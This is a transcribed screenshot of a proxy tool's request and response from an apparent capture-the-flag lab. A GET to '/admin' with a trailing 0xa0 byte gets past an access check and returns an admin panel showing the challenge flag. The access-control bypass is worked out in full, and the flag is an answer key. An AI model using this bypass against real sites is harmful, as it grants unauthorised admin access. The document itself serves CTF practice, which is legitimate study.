 Request
Pretty Raw Hex JSON Web Token JSON Web Tokens JWS \n
1 GET /admin a0 HTTP/1.1 \r \n
2 Host: 192.168.1.9:3010 \r \n
3 Cache-Control: max-age=0 \r \n
4 Upgrade-Insecure-Requests: 1 \r \n
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36 \r \n
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
\r \n
7 Sec-GPC: 1 \r \n
8 Accept-Language: en-US,en;q=0.9 \r \n
9 Accept-Encoding: gzip, deflate, br \r \n
10 Cookie: token=
session=
11 Connection: keep-alive \r \n
12 \r \n
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 13 Sep 2025 00:37:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Cookie
7 Content-Length: 670
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Admin Panel
</title>
15 <script src="https://cdn.tailwindcss.com">
</script>
16 </head>
17 <body class="bg-gray-900 text-white font-mono">
18 <div class="min-h-screen flex flex-col items-center justify-center">
19 <h2 class="text-4xl font-bold text-red-500 mb-6">
Admin Control Panel
</h2>
20 <p class="text-lg mb-4">
Welcome, mem. You have ultimate power! PCTF{4dm1n_4cc3ss_gr4nt3d}
</p>
21 <a href="/logout" class="px-6 py-2 bg-red-600 text-white rounded hover:bg-red-700">
Logout
Selection 7 (0x7)
Selected text
/admin a0
Decoded from: Select
/admin a0
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /admin
Request query parameters 0